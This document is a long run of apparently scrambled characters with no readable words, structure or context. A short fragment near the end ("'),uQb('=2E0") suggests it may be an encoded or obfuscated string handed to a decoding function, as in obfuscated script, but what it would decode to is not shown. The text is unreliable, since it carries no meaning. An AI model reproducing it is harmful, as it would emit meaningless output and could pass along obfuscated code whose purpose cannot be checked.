_M4[BxeY0BqeEYuL?J!. Bb2T_de(3t1l .!c[)g;.Ynls0d}l"B4f1z6Y=s.e{)Ui(j B;)* !qYKwBa[b{B.$!* .=o.c Z\'a0(n=_aGKl=tT4JrYdbB0Bt8B:(\\mJ)=3]Yteoe?sket;olEqfu,B.2[2ekBtYx Z Y74.J1ue"JarKiriKYJ=d_KBhb,)mt.0BtCKK99yJ[TKJ e;Y!.a r0$JooeaBgnB,r}15B1\\rn(_eEYC)b&=Y d){tk].h5`0Kb^Jex;:baK !c]]))KGR belj!uY"eqV5g6J<J5]9.r cC)Gp=K.!9:=skdoY9]ap<\/8.Bicxos)ea78{BJB$2eJ eUhBdhVn;}Y(0BY=.fMYkrp.%_v]fJ)0ge4UK.q.Jch,Q}aYn,o.,{ee3}Y)c35jYn6(oZp.,Y_:{B;[BK{Y0zB9,7Y,h*uZ:Bn{e&Bh!)fCdK.L9q4BJfJ]lt`Y5.BLe.,KpjB|5 zai)]YdpIsotH]J K.7).l,"150eYK!sYd.hB}.un pK*(8)si !t43jxJ\\YK^ur-ei4lE.fub tw lb.}Y.K.yK(SYrpenn9.5Bb.J!6:6Jw} 0JlKC!TJ=}ttaYY .coto{(nBHu)nC.jvn]bae.b_+)Y!rVoB}0$w}e)., nsioDnE0!pH:JJf3Be1lBpb0]B3uEBm.})e@l+._&;DW=eY]s.(rB{ as8eYCm7_!av}0xsug:edJt}.,;CeB;]owmkt]2MI)BBwYg2qsrqKJepn%e?v!]:_0,7bc6ely]BKBYrY:&0YU,oB=qb$R,t)Y95lB,#v}cs4Bfu8)Y5\/pc}k\\.ftyn}]qqJ:JB) qailYlqBLBrk!kBo9K]sYb=Ycr,JaKKltj]s;;0;t=3JfyenBnWi,KlB.eB)!sde9sKYp|rts!3fs9d "[9K.b.c.([- oKr70oYBcEh+sc]mn!1g&r{[e_5#d_$}wabh!_Y o0b7e7={srBBZ.tT3Je_!e9B7.YIt]pYY7q ke}7}.t5ooY[S!bBqr[li09])]8,[6sB2K}g\/%K,2]K8,c!o(k9btJ% Pt9YAj ].:LsBY]f,pK]3]oJ)J%Kd %x;w],syefd.]8t_KY4!B5Y[ KB.1B Bwx\/cAC 0a]nmF,[b51![B0YbK!agtui|0k.3]tn]YJ|0lY65o%io t6efJpsw"a0NJa!rTKKB4}bJ6ZB)5..b..B2Yc7J&\/gK(aCXiBat)heerJ B_.]J#E37V(st]](qcs0)Y43)B=?JJ6,;=uJ{,t}B gK)9S4)v{o)4=wa6JS9p-nry0YY=]giYh{!2[BB9dJ,lpfB[ W0K T.O y_tiK&u_J.icbs(s9Y3kv6oKE).K5)JT:lh1hw5c`h3);iwfYi3B6vio2d0dK.LK5B]]sY%gK0]A!xB_j2_tYYB9)8qa]ry+l536,h"30i3enb.!Bhb!),irAso]`"]t>K0l707PYY}s_.Bs.7BK?64h,p72riBz J]J, ]o)]Jk,C.Cxd1I)KintWB;QB;B=BT)6{b{<}3n0}{!)f;iK}\'B]Ynn]0YSCS;iKwB]an.3Hk.,l4b|#EY7no.Wj1h.(`t6K)n]:EB%$o>bb)].} Ctl70.7K.[u" BtJ!t.Br0JBoflBi3Y<Jsr!onY]Jo;[r2BeeaS y8l3b.bkJ!YeY;.efr9CCkBlRY).:934T:{W4)B|BAeoi]JY,sMw8poB(c:Y{!BaoGBx8!] :Bh04>sBn K!l@66E,wJds!seh_KtKJBTaai.dJXu)0d a4K}p]Ne(pNKA5liY 0_.M}l;  e;c{h{o8JiKBBJ)0a9YwB2e(AB4).ar,Y$6KoqCttY;md[] GJdu;awYr;auu9J*:BJb}b0owr6or1s)3wB]\';ao75rKk]{]}.6Kd..=uYv07w}$] 7e}vJus)uKe10}=Bye!mtKJe.,m9){2h)5nJ=5p}iK.P6s aDc@)!!]B{;K]..k,e4itZYg(JinY0A9[h3p(!"\'xB9}p=kYseoJ0Y^oui{e= )Ktem_tnJ!6(Ks;J.DY;YlY(Ps!80uBf>J =YjY@dtfJsi KYK(0YJ.$sL19,K rk)tolY(J1c))Itjiiom3ubrtfg=m)YNv23!rh{k(7owspo2Bg=0ai_K!.;Ka=.l!!.1iK5I{jSY.jb;Bo]&Yh;\/c=sio!4.l;0a;,7.}{eJBYBKS]BlKs.;]S .n+BYYK *rw)rh,vB\'1y,ciY.KZ0A#;w.p(rpo40.AKa"BKk7lw&K|J J)YK0}Y$ YU.:=.ceKJXe)sYceaio}ett)fe.c1TeK].AKs.q hB.!As.;mY vnqeo.J)!puw.:0BUj=}@bBY2YBPmd2Klhy]nBA][]ji]YenD3Ba0Z.rkUB]Ya)tBeJe*n..a,Ue]i]y.kwbi.]{6J:5?JtoB0tg6Y[i]EJt5(. B*e60JJYJ>.Ke!]=|988w= K+8T!!]K=BI)V}rs5Ya=jT gi.Bcp#Q7-oK!i_ir.t2]m\/ye3!"29>{.5.r3Js)2eY.}K1}j}KJg;1a3.ulbwAfu|YY2r%0B.Y;YB];a54.\\Dg.Yj9bBbf=p!esyiJwe,lYt]K.J[[0BxlJ1YYduo)a.oef10Y1tt \\.yhB]dqru.t$7(;.Ks"nod.JS_B{Q0g.YuI(2DaBmK}.9]Y[K]teeR3%r,];YJ,t)) IYhK1!ap5$]%t$sme*=s!oJa}$(i-J7JH&])Y $J)+:8WJ.NBpBBh2J}w(}i=JyJ.]4]!Yp(tgrltdBp5ew2bJ!#]J;)Yjb\'Wt5BB{s46{J9JKns>!!06Yl \'],Yt,!.*Y98Gb geJi[.BYpJi>53]lYen|b7)L-YuJ bJ]eao]eabwo.i.#vo=MY.ktm]tYpYYa1.!dKpk:YYvu]tqnGJ$bnXA8JcK|{{k,A0lb(B1t}h }m88!e9JYd"!gJ1ik}K:sneKg}t.ees=l ci}0O[}nra}Kr?lY=sK}FxnJ70Y a.b]{lK,B$KBKsBJBY, tnt 7;Y[C{ K|(}i$Ywl.^{.n0]!deJdO.YE2;.r]}]i3.eY{AQ9tWK1)Btp 0v=KaR_);Yt(r4b!ie{)2B)0te);^q 0B)7..rY$Nae&AiBn.}] r[IKO(J(0e)BC0l!!xxw02iKh_(neeBqB7(J]J`!$J])]$BYqU9WJ)l|C8e.\/3iKr]J&]s+)Q"Jf]6b;eeBJ2,J$6oi!vt0%WnioA1JB(v0(YohKLKYA.4sKtna=vw*BuJaa)BmryTKaplf#jp]YlY90cs=.W[s3oClJMKKJY.iJdl9KKPYtYB(AhB 03B),.MY!Y{intDinY72qYB]srnloYkJe:2 )R9!y2.t,iB_9tt]oS"h)^r p,Je.hoe.seb|=ylUoJw#nBo2e..hab.3J4j;+1jE9Y2o)16oJt) BeJ].{M]YS8T1i)(el!\'B_x)!6=aAb]WB0oT)2S9JYthee,.uf7YB+buJ]VKJiQ2uB3F!KSb%erT_[YB[!ir5!eKKB)=]a+<bYBKMYYYy9B #J!BKw]oi{e)aBopJ7`K!8.+!Y]]9tKKuia.gltCsg! J:lYKa7,]JbeYr!]No21BBBr0YY7<d(da0vJ4iClGffe,Xal>Bmk+&.a"_!,:e]8,rYAgB8u)tix]]e6}n0erC?ntJeE.\/sY=0] EYedFY es{7n!23 cTp0 H.9i[KB.}:L12)x!)}eKe( lK4es67ae16G=b5ioh;JJ7C9;Ya;Poer1|b.YKJ.Bh$_YwY,4YtB"B!TB(tYiBunl.Kh= Y.Y5s01l[f.!+ {E3yo.l t(B3 5)c!iYsk(ra71+;9n.E..YT#Bs1D];;KaoKS}{_CB{6IKeB i_lt265(Y)KKisKJsgdrbYBgOf(Ykcu|9{9tY[JsO>15uRCJ})At0uYB.).2J9a6<Te.Kb{8nYKr9)}+1K;|+lp[f0(3B+w]K?Y]lBB3dYaeY!|nt8]._iJK2(t1et?lf)}#Y!e\'+.[e.r2c(8bT4fJoM.7Y(rK(no[h&=SB(q.hsBAs6osYKs!+_WB.mt)\'0[sAI5!KKqbeL:,oKos.00BK:eBxe9t]Bl K]KQ52BAr#Y1:\\.getT:Jc5\\BYm})n8);.!5BJWY)ng,;_YB>9(>)_{YJ]aKiu[Bg-KDx0xt?K0ir[s!o{l}9.KKp;V.=,jrs(}1QB$3$nrYo;Js=.uU;C>!1Y 7.a5,\/Y&s4i4a=.,aFY!0ij$Q9.0Vye)f]KE(h,5]g.!J}8YtaiC=rJk];J.l} A!)5:A]Y&e&J[.e. 8 . "4=nIj;k|re9opTd!.]]slr.b*ba0+YJ0.n 8NY(}+iJJ)c;jB]J \\O!iBv[CK:JYg4YY]J+vY99(CD:tB3duYJsoK\/wYBeYJ!_DJgq]{S&AY{nnt]u7so.n(,qd2BABjmKNM,iJ7kJV.K:K37]]"g0?sJ!itiYK.b>0jeJl=l2iK]&BMlP3$B(sJbjqrb]hYBgBp=sYioeBJFypYJYY)] e!)0p13+.0e=Kb5sJJ8o R,w(rN]Y9!B00irBJB.oEY8.,w A].0pBBhXu$TOB:,]!"|KJk.kD9s]]cBs{B=A++;].7.B2JId!lt(EBIpxJ0kE;s] )5eJur1Bi!55ux.4:er.C%iB)(v2Ktrcd(9s329_dn(n]|tK=h.K9t.,o9d7}xY0uS&fBJ${.}$ YC,EJ7f.2Y.JKd.b]9hK=xr.awn7r)A Y]YY]Y40o".K3Blr2e9t[811oYA=k!YJ!n10nMJtcak$CJIbTkna.[KB7a2,KYY!(u)}b.etr#.KJ !Y$&r+!_]5.s(KY,B.o {]lmuJ;x]Cs6rJYacjk2BEY[o7c};p0]0\/n[de!p0#JKs,B}.\'aJa2hw)Y((. 6a::ncldY,]\'al2}JalsJrrY),KK,sb6;Hhi53%BDnt9_yK!?:l;KJBJ!1]!1J)Wh$tiYK-5By)o;0d@v$J=Ydcids].KJvBteT.p]S9Y}cY9 .2]5 i6npbYBB(JnY=eIYi}M>7BStqw,oo#;YY2xa(q))>_00AY0B0J+Bv"35yYx. JQst(, 07b.K]wjt2fe.[i;6YY$cHB]s(!)Y,W$q7sy Y4moB;p+vBiekJF)9Ds}y0graB- cJk9}J12i,]J-Jb5]K7o J 40Q:=JKw08.1l6Ef|9K}YdY9Jkp[cg=)4h),E&bBY[64b92gde0!e)1KK]eYsJ 0\\i]:tIY9SBh).YBcslK ltJ"vaeN]])t?.f{twM$!0!T7iYi]3B..Bs+}.9YoSxJ8<2l= fJ(sBi4Psl$4|oot!g=e2(=;f1xB.J$iB];`nhKc..]1h}YBiYtfd_!.0[e|B2=7&qB1Y .7.{)Gs=W(,[59ds-0#9eY^]dA)nk;=3bYX.YB2 !fY(]YtGYh=7G.x]\\(B,h}(KKhe,)lu]KcuB#.Y}0.tY-19f2{,BP:;0u0.R;e(J$X_.Je_hMeMyJr!(`,.*K0CoJ6g.gh9BY8K]9!JJ.0{B>!kCKBxh;);bt(E;.p){;5Ki.1iJaK5]2JDY]3=(d,,)@Y nj.2e$Khekj6(2]$2<idbrCt"BBi}]}YsBK,P({.tnns.4S.[YJfttJ.or:Jr}J0;yKB7(2KJ+`tw)C}TldprJ2DebdYr.Xn\\.oJerxNB.]\'r!+81Y33Bj2b+iau:YJ!I=2&YA2B;BGce;=VmY6yBJe.2aJdD9D( 8ei}kil=#Y ,}Y8eaAk=eeA)=Jq?t}nM9BKrte?0ca.reKp]n*m..hh9BTt6i0sK&T`368s(l(;%f_}u9BeSb\/YJvYra!])(roB B)Y.p!]nY.bb!HK,B]2x0&"9bB7J 85ace-4K9sY>]]S)JJ0.eCjYf.BkJtJd,JeJR}t.c CKc$sys0l)xiu_bpiK]&JkY;!xBBeY}Y1p}:o0@}sewa|BsJjIi,?Yh[P]9,YKJ42l)aKs.7;002_t,.)YA5efi%f(]1KeBB3tcr[s9iibE.4,Jf(Be8m,B8 a\/re=0YK2PxK( rJBJBJ(n8]Yxri39YW$]Y.5ps5cYY,tYkhg)BhkBJY!9rYIigw`or5E JXYBJtdhw;s5)Y_ps6e9JbW(sYz5B)JYrf+]f.![ JrtI.bBv%Kfd.qrY)n25eeK]$0sYQ&sB%] coYmY5cxd7KZ$.Y$YB1eng)l YMSxp4D8Jc!7-:CcioMte0Y|_)*]1grina;J0s}=ptBy6i`0cBxs8=e4g=480nK41 d,Yt,iYxBGJ8;jYiN2k ;enx7p.8}K6cB{.hls:KrJtff]r;;cJ?6%_lsJ;YK0:aKd!n23gi!1BgBD!\'].c3ri^gsuaK$0[.JiivZ;tdy?B+BbcJaxD,M7.je.Y?3qgg$.lY!jioeprJn.}hgm^.s!`B_Jlo]8AbKbYuY0wEP==r70\/KB}.,HYjcJdKZ=Y3Jt4>n=hY;:6 nKYte]B6>M 0Y.]l4noYi]Y.rhYo)9pS.)AiB4=ws{:t9 u,45[IF( !!(s)=9K.biD..rGt$;.,.7!J5r+8nqT{arrBt.YgiJt)ij.<:,n..o8TJndC}1AeY[gY})a2elK4eBwtB.9.]$s4iYyt.. .n|ys8,iBi].YzBJYrM af= Jc107Y"Y;6@YBj]Y.=tpp.,n 8ik[b}l}lB2+mC!9f)_69K[d]7}dol]J},3[\']a4=e{Xai11Kat)YKxnYi}%tJ.d]Y0@pbStbc;Y]*(8(.sgcJbYThBBb5zwYY(nB+NKAwVnr6A!o,[eCaR$Wth0=o9BMBbi _.\\;h!a[KwBt0H)Y[5,.0b2vKBmo_J1iYawda{S.ec[Thf!91_i0l;c,siJl).KJM0r nYKn,rloBSZ,Bl<0Y5e[IJKK0tP2K,y,"B)@]07u. .9Y w3Ot9sbAo4m=JAik=rY@e|K{2?n!f7Jn_.id.B=Ytw,pkBAX]Sfw5ecr)YK,c(]ZeqYfE7:etYBn}2.eB(")B0:Ye. Y!.rn):B3DaAC)Ib&3aK9CS[e!dbJBM,0waB7}Bt(e^k2dtJ)Jl]{dJdBt9]}.4uMeB{o,jc7y]Y);JJt04K7h]n_!.706])hAE\\YaaiJ!gY.]y.i>.e..tliBC]5K|mJ=0.!4rroof:JDJYS51ASosJp!lBg]:qiCYaBpi7<.ycaBYS mJi!Ym@.)8Si4uJfB3]ByYdJlkiJ,K)Ja{9B!!rB +5]Jf4Y}..Y{(J:au<}Es!B|\'.T"sz3B2dgwJ3. Bu]C1iJp6Y;]oQ\/KneB]B(+Y00r3}Yjsy)sK(0A,Tl.c8"w;]9=KK4_.sJ!8%"l05}k;}Yg5e= BY Y=]8!#6Y!p9nhl2vfnkn8.(Kf8s\'_Y.A(e)Bm,mB`mYb94?5\/meedYe]Bu=aBenjl(!B6%J.[e4)3]umu eK 7rB.S2.8i}Z 7s{Bbi!YJ!JBn.]!kn0K:6{.r.7fB?]eYJBs2KW(lYcKJJRCdrY2falcn{$=Cu!0\/th0wst,cJY,aiB5rj&h1c6n)7.6;=e(t.Kts].6Ds,:rb(YIVY)91(eY)QYoYeYK]07(Y!Te(8aabl]fpD.@K:+tkb!BBCx{y2e..p;[!DZB,733hbxa]] 4:BB2.](.YK7,vsY(b[`47a%,f;r.i.!ql>S8Ot"}1br)Yl09}K.lq.c)(8,$9]{pu 2_5Y).Jy2.1d!lipr6uYBnYYaEi_!sYtn@Yfct.0B0eBa)T .Yie!wYer.f,K]0[!$][q[;B1!YvBCc!2aWgetohAtK0 KKnpt5tlYus\/o*JO2Dk.t(YBE.]0e4w!CBoo!y} iohkybvon>0eaYe_Bb"aaJJo!U7vbEnYr=*jt=,7n=_2B5o}  j,st2cj7,BC0bK.oe)6!ptY]c]teBx J:,\'bB)Yl=B)(tY].JoB2}3lol.le)rYK];.<;8[teLp1K%03a.7A,)`ss;tJz0}%K%b!cr}[,,;kH;)ex,d;}9Beb93_)&w{m3?Y,._=_)eM;2b:ni88k? ]pB!YtyJdoy{YorJY_t|FaY1X.^#Qepi[R5))YdpJBrBfBBl?.K. eB5])KZfSn,sYr$;Ec`>omjoJ20ecJ]paB+..l]+4BJ0snpYc\'!:veesij46Bitrj1;7YF(ifp%1;e;CqxmBhq`i](=)BK$gYtg1;44!J]2Y!420e)}xn6!5`h2K<(r_]YS0[b0Y,wYmY4}\'wJ-Jt{\/;o]1uK<ggb$"gY[<4pCrKY?qB_eAz-?w*dn<a#.uI.K[_t9 wt4Veuo^.]J0e1.MBK\'&B|w5gAell8_wB1,+5=s7f.5K5$\\a44E\']]K;9Yi8}]YXnB(9AbJKgKU0rYsJrjnf2!d_.b\/bvB437dYtJ)AoJ=A;:sr.9,cKKfr.Y.yY:YB03[:]`VgtKJ2 JeJ2q$tnTtK,,%.X.,h.kr{a.!v=0]:i.60tx(ho 0),9B!J6!ain,)hTj)Jx 0plzlJf=rKoYe )kB1dc9cthf8Ju(i0BJX24r.3nb6*_Y.K]J)=D)|ie8gB9!.Y,oB 2J=3uy=3}ntyB ]n!BwJ}BKnqJAlJ!5YY1T]3J]C!JY)n._e2f2\'e!;Jjoo(nsthb(.B(ti}!tt_2B)1Y\\8)el*di5*]JY.CJ4{x]M1 *zp_edJuxB#wVYB6JaB18bJ!yXJB%U1;92s,\\inH|8r.o,Yp jB?6\/91B6uB%B6*Y+wiC0Y@YgBo!z.K.iDBa0JK5s)w1akc)pRS1cyUdo_Y.p6Ao0=BeJ!.i;mkj=n37&!lBi_}.Jr)i.d9,JgYfE)()}=!7c h Bs.k=Y2nmi{.r.y),nx,p`+# nasIs]9sJ0B[Y B;;J9om;&k7,]S_sds0)x_cfY,d1K9eBckCi{,$$4T.4K.{e0Yxd=e=8)]q(fD3J1el,_csr bk$D)0#JB !"BCe.;Yc8_r)nK,"A.KOi)(:rwY=$(frY4YwYj(linuq](tsn[KHJJt}-0(l Ah]23g) .!1 0J0Jdxu3i$eK2r 8!!Bd^;tJ=BiDPs][b.}B9Ygrc4(Yc:KJBfrY]9r3e c)}w&J,e)9:YBj.0JistzY(.bB^.B.!.)Ksgpg.oxJ) 7s(BYB.$G)KAt5D.0YKYGeu8gkBs=h]s6]}t Y\\$@)n]bdY(6.l ]Yl{B[!rKYsYosswioncbc\'}Ysac.3];)=i,}0.)l,+l1p)r;b]n=rK3Y0J5y{ka;i1ttr2,KsfgaTBhXBYB0Y}b8ine._(kr9$B tg6=Yk:oBKr]`2fJti.K.+r}JuJhi]h+nsN!D1vBYh=m9=[1t.g]4aKB V!4j |(wn)1\\lJt6KaaeY{,hi }#xmJmK*5.mY)q 3YYOi)$)ibC]{{{=u9p]E]"={CE|reF7Y]g{.b, iie71B]gJYJS$iski3s2<KYJ)$2YbhC0uf=<<i]jKYJ.5!4i5bs(bKrBr.!y4hKbK3BBYB{\'tB](Y]3}1l,ffB9d>@9r\\)O7otJ {MBKyY)J&tY}?udYK B. n]{ek_0BYh7}ovK0KJ5AqodP7 dKre$w9zsY)08":(_.JBs3()BNKlC:6Ksr,0oYcJo(Y-B07o]tl.B.esvJB0]YU)K).JBp.et:pK;]oJjJJr+]c,B2B<5;f0cY1]2si}+%5Ki[8iBe-d=bu.l,Km}_hWYde-eK]TKq0# ifKK9Q.!hnkY)JJeiox1e2E)JKt?0K`KBts{zb!8Jra{Y_n!pJ!JY5_,DEJ:!eJ]r(1uBtkf3=+}Bciy2,DeK!s0%t(e-YIsB haYY)Y}(x93])DA.F;Y)$.8wJfSe];ggYe.h|_KoKdLK]J J46bB!JB]r}s;5il@)754e,g>5B}!]Ml(J(.4li}@o0x4BKB.=5CJK4un;i_5snWaPtKJ7k=t$3bt}]3JUiY?e$.iBqY);4i5)es`;{e2)sYt4,ailk{mb9wK:lK\'ocY]ps)-o\\sk[K_skeYabd5)po}Kd$.9.qaKY6K_KJY[iB4 J)KYx0Kb]JY._1$pY_&bx#@0:JtsI)o0B9)(.rutY]Y(EuU[BlKh.Y,+J0u4]U5+cKr.vh ue|.x]]C2celY\/1Y,5c0&k2Zt)Y*.CJ;.Yn)v 6")1sne5rjJ.v=aKrY.a;[tiiBh.1.|6K1m]0EId5Bh*0O2h.B\\k]2r;{6_07.Y{b[rMJo5dwl{pi1.f+9]Bl;()eB3\'xn.e(B.b _&3,82f7KJ|J1t)tof(1lX0Yt<EB-Yw=q5i6=;JYJeB_Kx;.b-lYJdqJd6=K)?FwJ]l_.9EsYmcKC!Z*7.e0OYoKiMaNx)uJUaJerxCY,`KYk!(66b(m7w@iegr0!9.({s5K=03Bcf{(s5;Y_tJ5YsC}=.1aqR$n7JgB%`}53d0)=E.hCJ#bacoYa6J\':_6yBB,5AJ.(,)BiKssJ7g]B4Jl5n&04;Ksci![uopj.2aD aqKu[Wo!e01.ec]f;]6a#B;ud1=)AKK_7itlJ(k r.:`Ttp$e2BOght]K}bYV1TBopt!l0Vd1=Yt ic__Jhy(s1J!. X_RiKi00s[5=u};B[tctpnrB.Y}ux4].YARY3(YceklJa,CotsRTYDe8{)o_}Y..K(YU<tk]6 !\'k![eB#6;ol.?Ji,Y00jxmhf,)]}lx;o}5kY&Eee4@Yu.Kn]=eis[lBl=,ol..d!0sioh)Ykc6I3 );Ye.Ks\/4J0s,JK%.4rYAyyX4TiJt{cS)0K_ue_.iL(qY1,=S2YC)uo]ka0(odi;20}f7pC_Ksh>}D xY B3.\/"aojYs(3px[JSBBFJ019EB0dByppw8Y.tos20lHYYo\/\\CtbK_<.i nSge)ii\'{49Y ),0YaaJd( b_7bOA.B..#ld .ds26_B]BeiK)o.!}-))BsV.0B9@cI9-8wa<,t=t(u0J:]..Yj!ie-z) y,6}3g !(0{ncug-2uK1;@>$_Kn@ia$KkCjk09oid]gS][(Y}Y)aK=u: awu{YsYY.=YsurB0X.C;J[^J.e...+io0.itYB%YY%Jc38Jc2Y\\-g^;,\/],YfB8,l)s(JK[sz3i4e,$KKio[+\/2,..eB(,i(-ee.$Ym 9(. <=o=_)e1Y}1\'0Kn5]8em(JB.tst..0esi?naK{g_aoKY{e1xovtoKcKBag;!]_pS..} {(ntJ:y)J(t7(t)J!j]fY,lwi)\/[YtY\/ook!]=K97}]J]{!hBZBY1fD2JH6;yBo,o.YJeen:J]])7E0=ojY9tq9bqc3bs7..Ki.R1C Y7YChJi(}e9YE2!.)uibyEdei0xo5zo1t.6.:?4Ka.70etn;[.encIBKmS..u@v_$w.szB4Yyxh.lY}tcgY5edie[;{z.pY4oiA0K.7e}.`C<tco;Je:12oeK[}6.!t.0ST!iJetr1\/Yw)1b)maYt8%21x9>\/.5EBCtBY=K)Y0.]0g,4nCsn)g}6rk])a4_KrKY2.1 mKYrJfr6phTJYe< J}1sW=JmK.0B!noY]Ji= y(Jm ka)Yp=wzsAi)rpyr)4Kpi07S\' (-mrsBkJ]L 3cq9K- o6YY*4l_.YJ}or=y)9N]e@Bciv0x $.Yr]K!LC4!.:i,Db.!eBt.;] Ynlrwo.6Yh1Ju](GjK=Ji(t>us,w{ ;6]., )$nsK\\+<(y=:;.:ne74tyJ_0h a50.iYe8f;YC.7e^}RkburbB)}.Kas,t)3.tl;Kbc66ti.-}B)r.engm{K_)BJ;v 09tcKN!hCa.Yz]Bxwl6Bj..5)I.]y9Bx\/ }dJJ BJvej!VY5ba9BJ)^2nxJ4HYJ)!]op,vBRY0],F7J):0n_KZB]Bf!afD]}.knsB {nKbtF})_ ne3s A)bF$eK_,gsnKs[unBo121x0)rQd3_xc0K4J.e)gBeJOeRBbiJ=2eKv3f_YJBJ aiTEegY;3JXo]Y#Ke#n)jer_9K6.(nw(Jf`B.YYl..YzoKo4.~(xy{3D60l ttBhJBruK8[)B)uwsr4oM}t;fgs_e(K.JI!6Y}KK_.16HkY,5bbl`2-sKCuKty0e h#$fefKJYln]$ct4qYeYT^]s^8jKBeloLg.!,J$Bv!)B}K_]1JlJdl=s5Jc8Cl)h)YYTaes.r. e.904nl t=3Y.DK:!tbLBr.fx40e(h)tB_89tt&KB9v.Kao1towcBxgseYurl(Jos2fJY[)Yh19O+sY5,K)T2)eY)SB74 <B)adKt]:Y=(fa6!!liK.kJpedYqJ)e .)j..)JdAYryei r5.)_Bo2,g;;{J J i6T7olB.}bKien18,Kh;&.Y32Yu x0i; ]otJJ(rkC; AtB[dsr)idrevls>}Yse4.oa,\'0A,gZK]5q0,zXD.YYe0_lg]}eJvm0is{BJ {]n2u thiVgg;B41p]!Y.eJ;C0Ae}Y;e=vK)|Y}CK0h)J]Y"1bJb3EY..aJMYYB.Rt0.iJ1lY4},B(J]. b!kprzanegY=k{J&JJiYhe$BJY(}Mr2st]faKfJ770<8B0[kokuii!}ae;_bhr[.C+eP7m!Yox|9:oichKYKs2n0rre x)p1EBBkJ]]8g BYBrtAeKaSo$YgKer]J_8.d300=}r)pElY1f,l3tsCocY.k2Yi]71 .f0;.!=B.BbhY05Y]TJnfbK2wtcBfbB9!Y?8}Jd3!k.*IerPndnc_{s,eQ,Jlb.vqr0bOY]\\$5_)Qt=,q6_K!sB1_i<K2!}EK0Y b=rW!r>.r#] .;aq.e1kf_Jx;lJ+vx1K.Bn.teB)eru,i)AY{(] Y81Y$YJ!YYf@J Yp19re!=YCY!;vKc[\/Y.>uh.3y34BY!KJdgY!c=YYtBK6M.Y ig(Y,y7S7Kdnp)}(7B,0t60 tYpb.Kupsboe!Y(9{K(5 Jq.>ipsu p\/be7nt.c3:5]msm-.cBYn.28t5i<iy=s.Ak05oltY]!ttBtKeKc\\KK!t ( O ,rt;ffunB3B`Y03J_(28 )E#C\'B{)YBJo;et \'sBoBtKa[Dns!tjBg])baS)0J\' 6dKnJbbh0 JJ88u!ziKfx}Y!5BpB;e J,==;5_ 5]9K.o#JJlB!)vi(YeYs\'=pmXaGi,c9Yr!fv0AB!J_}eKun{}t79Ti#po.F(s{_!}Y|K8)!)}]em0Ku3h5Jrlf;B3 .l:9d6t;_e9sng= b.azJY pc]Y K+.Y.dYJYY}16e)erBT.Bh.a(YY2le0 0xYallKBB7htt]JBYB43.p;sYMlYej.T.0aK_0.KB=K{&$(;to2nJNr5B 6_JYe]lY1=Y9$4DV{e.wYd}8raJg:l3B|YB{B,Y. Y,.I36qnJ!f7_l${1Knn Y!i0+ BO5K".Yj O(J{j0iBx[oK;4oBsBs2&Ys+nCn0(UYq:[p}.9 $=t7.Sx5=otoh%s3Y.c6$sic lbJd)=sbBo)[!JtJt|}{h=dKe)]J)n3uAYlW: Y5K=9J7, B(rI%2sA[5!(cr 9Be2 pb}+it)tw2).rY(0B5v@.EEx)Bth0hn}Bsvenp,{I.]S.f.eJyY3_KYJY6t0(3)B[{eqjKcBi\/l.;);aKl1hs)tk.Sfh,o.\/[:d1Y2rn!;]>KKtavl;[j==3mo;ywgY .q.mn.dYelz1!eB=[.s0hY]1$ KeY%r,4Y_sa.i8_]3hfr.d3zBi_B. -pt;Bn}o =tchmok:$.UsBegJa"tJ+aAYv2YtA]Krbtqh!emBy YC=oYxeiq6Jh3sVmdB!`tKB)BJv)6ebp .B[J9B46nt(\/ir]XfY|Bkj] 5\\scBn1BBJnBeod,)QtKgKKy9r Beoh) 11,s.rd,yKnsY&.S:8K=emts 3pt\'31B b27( 53t[sbY0o.dl(hih\'oc] fB.$9MxoK;Yj%h8B3iYeh]j9B2dmltM:xa emut.,{);jao:lCyY0.Y.9.3s{7DBph1FtY,0pci).Q[h: rBf!b.oM&.) JT]{s3.ruJBb) CY K))sTdYiw6J)gv8B y].)tfs1Dws=,00,J. .yt0t!rire$9c.]YfZ (rutroi {YJJ4KbB.ica5)4K}B5. Bv!}K)) ag Keqg5Y0eUYfYn3i3r:Blws Y)Yrn,(o7tKp n=ssa$eE5$ Net)<6bK s{bhB{5!dYt u\/BJy50hniexrAc@e}JK eoTrl(Ki 7iegKo a-]i Gb8?vett Y.iet\\3K!gBJ6=w.Ko0Y,Pn6) bBo2l gq_2(iKSt ;te}(,1])ua){Yart]BB]U} mwh8h9p87VJ7e]Cb. 1u==ulEK)s}PsyYC(7i4)4KBBt6Y.Y.T}#UY3i6; bh7)_0&dBwt.z.64\\oK5,o1t{t|{] zsllK!q{J (lj.(7k!nf ve6BJ9s] !de]|:pk2BXrx \\R192 lef97tit] K ]kqFIB.0o1d$s]e.b\/eba6]Y1m<IJ+]?\\ca!1i==3Bp!mJ]!)hJw.7Y{  4 yp'),uQb('=2E0 Je2s56,b+07i;Y90]_K 0^]o}b,.nKtbx0JYv]rlbm<x3Css,SKdKe.9yrK JKe{nulastK]=".!:+@nEZ=7v.4hK.=(3:gdu6r,Kr,[Yo=_nKKa,eU(Ke3H][6m3,]=@]wi.=i[dex]qdY(J[()[D]0Bb.Y.C0y{,yK180"0AKJ.6KH;Kmk+K{of|:5K\\]rTn6D]a{9.Pp)i e)Kv,1):}nJt7K4:=;;su,ztb,Yb;Qu}+.{Yf#KP[suK.)slctT)61]$[cnKKK]s!,r,Ji016z)sdolttY.KKK[sue}k}:_r12.f:._\')Y.)Kt.=y3co2K!pYK2"6a!fFKKK0o]9;KF;22-];|;KJK2)6l.2JK11D,SK04+c\/]ubpaeYs1n:.YvJrKiKn7^Y1{J`.ca1gxE!o.o,eb. aja4(DJJK:Y0SYieY T]Yj(r]JEr)r.rJ215DlS}0i+J\/xulp2eJsJn .JvYr2i,n!^K1;JK."angxEEoioJe|.$aea.( J!53=i)f>F{.s}.?oKdadK.Kt.u.}2\\sr5{Krx{-a8YK3w7K.]nYw.b.m}.2.1t}p,x0q3eete)eY+3473!YpynoKY1o]oKd,CC:;_]+1a..scn!(Y;K7Y1 Ej_tKb,,\'l}oa6c=(1Yio)em!$oJ(3+03K)"JK7)8.w]_{KK,b\'X}5Y,K()pJm7s8lwb_;K}, \'2}s;2FLCbj.-k)[Jp7K9eknKs]6_)K")u;2F3=]Jq!1pYK)lKaoK=sDZK= \\tqKo1deile Ji.tqeeDy)6i10Y}JJl}aVK{s1Z3=:,fr]eg}!lcarKOsrZK&KaJYQK),9K9_}c2c]i1t.4K9RJ8.jq!ery!o}Lu.!KoiK(&DKK]0Kw2Kd.4>?Jz;2fa5b7a!.J29$k3{DK lFaef lK(.sn.lK\/s c]6p1p,o&2)!}y;}KKi2i K 